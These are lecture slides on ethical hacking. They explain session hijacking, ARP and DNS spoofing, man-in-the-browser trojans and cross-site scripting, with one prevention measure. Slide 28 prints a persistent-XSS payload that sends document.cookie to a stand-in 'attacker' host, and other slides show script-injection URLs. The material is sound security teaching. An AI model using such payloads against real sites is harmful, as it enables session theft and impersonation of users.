Slide 1
Ethical Hacking
Mohona Ghosh

Slide 2
Session Hijacking

Slide 3
Session Hijacking types in OSI Level
Network Level Hijacking
Application Level Hijacking

Slide 4
Session Hijacking types in OSI Level
For TCP and UDP, the sessions are the periods of time where the client is connected and actively passing information to the server. At the beginning of the session, the user/client is authenticated and then it is assumed that as long as the ACK numbers on the packets are correct, the server is talking to the same user
The TCP and UDP sessions are hijacked by taking control of the packets that are sent between client and server

Slide 5
Session Hijacking types in OSI Level

Slide 6
Application Level Hijacking

Slide 11
Various ways to do MITM attack
ARP Poisoning
ARP does the MAC address to IP address translation. In a normal and healthy situation, when a TCPIP protocol stack running on the source computer wants to send a packet to a destination IP address, it first looks into its local cache for a mapping of the IP with a MAC address. If the entry can't be found, it starts an ARP broadcast asking for a MAC address, for the given IP address. The machine who owns that IP address responds back to the ARP query with its own MAC address. The source then uses it to create the Ethernet frame and starts transmission to that IP. At the same time, the source machine marks the IP to MAC entry in its local cache, so that it could be used to speed up the communication for future requests to the same IP, by avoiding the broadcasts. ARP is a stateless protocol and also the cache does not have its own security mechanism, which results into a serious vulnerability. The underlying mechanism of MITM being packet spoofing and forging, the attacker sends spoofed ARP packets on the local area network, to associate attackers own machine's MAC address with the IP address of another host which is the target. This forged packet can be as simple as an ICMP packet typically used to Ping a host. The traffic originating for the destination, now in fact reaches attackers machine due to the binding between IP and MAC addresses. Attacker can use the same method to fool another machine, and be able to view communication between both the infected targets, thus making it a local area network specific man in the middle attack. Once the control is achieved, the hacker simply collects the packet from sender, and forwards it to the receiver while recording the packet stream in between. Since there is no data being lost in this whole process, both the victims has no clue about this, thus helping hacker to hide and yet steal the data. ARP poisoning is widely used in internal attacks whereby a smart hacker or evil guy working on the same local area network can steal sessions which results into a data theft.

Slide 12
Various ways to do MITM attack
2. DNS MITM (i.e., through Pharming attack)
DNS translates domain names to IP addresses so browsers can load Internet resources. Whenever you type in a web address such as http://www.google.com into your browser, a DNS request is made to a DNS server in order to find out what IP address that name resolves to
A DNS server itself works by storing a database of entries (called resource records) of IP address to DNS name mappings, communicating those resource records to clients, and communicating those resource records to other DNS servers

Slide 13

Various ways to do MITM attack
DNS functions in a query/response type format
A client wishing to resolve a DNS name to an IP address sends a query to a DNS server, and the server sends the requested information in its response
From the clients' perspective, the only two packets that are seen are this query and response

Slide 14

Various ways to do MITM attack
The architecture of DNS servers throughout enterprises and the Internet is hierarchical
Due to the hierarchical nature of the DNS structure of the Internet, DNS servers need the ability to communicate with each other in order to locate answers for the queries submitted by clients
This is where recursion comes into play. Recursion is when one DNS server queries another DNS server on behalf of a client who has made a request. Basically, this turns a DNS server into a client itself as seen in Figure

Slide 15
Various ways to do MITM attack
Every DNS query that is sent out over the network contains a uniquely generated identification number that's purpose is to identify queries and responses and tie them together
This means that if our attacking computer can intercept a DNS query sent out from a target device, all the attacker has to do is to create a fake packet response (with bogus query answer) that contains that identification number in order for that packet to be accepted by that target and MITM attack is launched
The attacker will ARP cache poison the target device to reroute its traffic through the attacking host computer so that attacker can intercept the DNS request (packets with port 53), and then attacker will actually send the spoofed packet
Through this MITM attack, the hacker can divert all DNS queries asking for IP of a web server to his own IP addresses, thus creating phishing website and steal information i.e., session ID.
The attacker can then put the actual DNS server under stress by sending a large number of queries with the stolen session ID (impersonating the client) thus launching a DOS attack

Slide 16
Man in the Browser Attack
Commonly called MitB, the Man In The Browser attack is one of the most dangerous types of attacks a cyber criminal can use
The Man-in-the-Browser attack is the same approach as Man-in-the-middle attack, but in this case a Trojan Horse is used to intercept and manipulate calls between the main application’s executable (ex: the browser) and its security mechanisms or libraries on-the-fly.
This method employs the usage of a Trojan Horse or similar malware to gain important information from users of websites, especially banking and credit card information
The most common objective of this attack is to cause financial fraud by manipulating transactions of Internet Banking systems, even when other authentication factors are in use.
It is a piece of code that alters or adds different input fields to a webpage you are visiting
Since the URL is not changed, you believe that the site needs that information, you simply fill it in

Slide 17
How is Man in the Browser Attack implemented ?
Example 1 (Altering the information)
The Trojan infects the computer's software, either OS or Application. The Trojan installs an extension into the browser configuration, so that it will be loaded next time the browser starts
At some later time, the user restarts the browser. The browser loads the extension
The extension registers a handler for every page-load
Whenever a page is loaded, the URL of the page is searched by the extension against a list of known sites targeted for attack
Suppose, the user logs in securely on to for example https://secure.original.site/.
When the handler detects a page-load for a specific pattern in its targeted list (for example https://secure.original.site/account/do_transaction) it registers a button event handler

Slide 18
How is Man in the Browser Attack implemented ?
When the submit button is pressed, the extension extracts all data from all form fields through the DOM interface in the browser, and remembers the values
The Document Object Model is a cross-platform and language-independent API that treats an HTML, XHTML, or XML document as a tree structure where in each node is an object representing a part of the document. The DOM model represents a document with a logical tree.
The extension then modifies the values through the DOM interface
The extension tells the browser to continue to submit the form to the server
The browser sends the form, containing the modified values to the server

Slide 19
How is Man in the Browser Attack implemented ?
The server receives the modified values in the form as a normal request. The server cannot differentiate between the original values and the modified values, or detect the changes.
The server performs the transaction and generates a receipt.
The browser receives the receipt for the modified transaction.
The extension detects the https://secure.original.site/account/receipt URL, scans the HTML for the receipt fields, and replaces the modified data in the receipt with the original data that it remembered in the HTML.
The browser displays the modified receipt with the original details.
The user thinks that the original transaction was received by the server intact and authorized correctly

Slide 20
How is Man in the Browser Attack implemented ?
Example 2 (Adding more fields)
A malware like a Trojan Horse is situated between your computer and the site server. Using that malware, different input fields are added to the website, asking you for your confidential information
The malware in the browser attempts to access the Internet Connect function in Wininet.dll.
Wininet, which is a superset to WinHTTP, is an API within Internet Explorer that enables applications to interact with FTP and HTTP protocols to access internet resources. Many wininet functions are targeted by MITB including the httpsendrequest(), navigateto(), httpopenrequest(), httpsendrequest(), internetreadfile () etc.

Slide 21
How is Man in the Browser Attack implemented ?
Example 2 (Adding more fields)
This function allows the attacker to modify what a user sees in the browser. Using this, the malware can change the sites a user browses and make it appear in a certain fashion even presenting information that is not truthful
E.g., most bank websites simply require your ID and a PIN (OTP) to log in. Some may use passwords in addition. But if you are under MitB attack, you will see additional fields on the login webpage asking details for like your credit card number, CSV code, card expiry date etc. (things which you need when you actually do a transaction)
The cybercriminal makes the input field look genuine. They look true as the URL is the same even after being compromised. Sometimes, they just say they want to up your security and hence you need to provide them with the required (additional, personal) information

Slide 22
Man in the Browser Attack Prevention
OUT-OF-BAND TRANSACTION VERIFICATION
Out-of-band (OOB) transaction verification is a method of verifying the details of a transaction carried out using first communications channel – e.g. PC communicating with a Web server over the internet – by communicating verification information over a separate communications channel – e.g. sending a verification code using a cellular network to a mobile device associated with the account holder. OOB verification is used to overcome possible compromise of the channel used to originate the transaction, and is considered an effective measure to overcome man-in-the-browser attacks.

Slide 23
Cross Site Scripting
Cross-site scripting (XSS) is a code injection attack that allows an attacker to execute malicious JavaScript in another user's browser.
The attacker does not directly target his victim. Instead, he exploits a vulnerability in a website that the victim visits, in order to get the website to deliver the malicious JavaScript for him.
To the victim's browser, the malicious JavaScript appears to be a legitimate part of the website, and the website has thus acted as an unintentional accomplice to the attacker

Slide 24
Cross Site Scripting
The only way for the attacker to run his malicious JavaScript in the victim's browser is to inject it into one of the pages that the victim downloads from the website.
This can happen if the website directly includes user input in its pages, because the attacker can then insert a string that will be treated as code by the victim's browser
In the example below, a simple server-side script is used to display the latest comment on a website:
print "<html>" print "Latest comment:" print database.latestComment print "</html>"

Slide 25
Cross Site Scripting
The script assumes that a comment consists only of text. However, since the user input is included directly, an attacker could submit this comment: ”<script>...</script>”
Any user visiting the page would now receive the following response:
<html> Latest comment: <script>...</script> </html>
When the user's browser loads the page, it will execute whatever JavaScript code is contained inside the <script> tags. The attacker has now succeeded with his attack.

Slide 26
Types of Cross Site Scripting
XSS attacks are often divided into two types:
Persistent XSS, where the malicious string originates from the website's database.
Reflected XSS, where the malicious string originates from the victim's request.

Slide 27

Persistent Cross Site Scripting
Let us assume that the attacker's ultimate goal is to steal the victim's cookies by exploiting an XSS vulnerability in the website
1) The attacker uses one of the website's forms to insert a malicious string into the website's database.

Slide 28
Persistent Cross Site Scripting
The script
<script> window.location='http://attacker/?cookie='+document.cookie </script>
This script navigates the user's browser to a different URL, triggering an HTTP request to the attacker's server. The URL includes the victim's cookies as a query parameter, which the attacker can extract from the request when it arrives to his server. Once the attacker has acquired the cookies, he can use them to impersonate the victim and launch further attacks.

Slide 29
Persistent Cross Site Scripting
2) The victim requests a page from the website
3) The website includes the malicious string from the database in the response and sends it to the victim
4) The victim's browser executes the malicious script inside the response, sending the victim's cookies to the attacker's server

Slide 30
Reflected Cross Site Scripting
Reflected XSS attacks, also known as non-persistent attacks, occur when a malicious script is reflected off of a web application to the victim’s browser.
Reflected cross-site scripting (or XSS) arises when an application receives data in an HTTP request and includes that data within the immediate response in an unsafe way.
Here, the malicious string is part of the victim's request to the website
The website then includes this malicious string in the response sent back to the user.

Slide 31
Reflected Cross Site Scripting
Suppose a website has a search function which receives the user-supplied search term in a URL parameter:
https://insecure-website.com/search?term=gift
The application echoes the supplied search term in the response to this URL:
<p>You searched for: gift</p>
Assuming the application doesn't perform any other processing of the data, an attacker can construct an attack like this:
https://insecure-website.com/status?message=<script>/*+Bad+stuff+here...+*/</script>

Slide 32
Reflected Cross Site Scripting
This URL results in the following response:
<p>You searched for: <script>/* Bad stuff here... */</script></p>
If another user of the application requests the attacker's URL, then the script supplied by the attacker will execute in the victim user's browser, in the context of their session with the application.
Let us understand through another example:

Slide 33

Reflected Cross Site Scripting
1) The attacker crafts a URL containing a malicious string and sends it to the victim
The attacker can send the malicious URL to the victim (using e-mail or instant messaging, for example) and trick him into visiting it
The attacker can publish a link to the malicious URL (on his own website or on a social network, for example) and wait for visitors to click it.
2) The victim is tricked by the attacker into requesting the URL from the website.

Slide 34
Reflected Cross Site Scripting
3) The website includes the malicious string from the URL in the response.
4) The victim's browser executes the malicious script inside the response, sending the victim's cookies to the attacker's server.

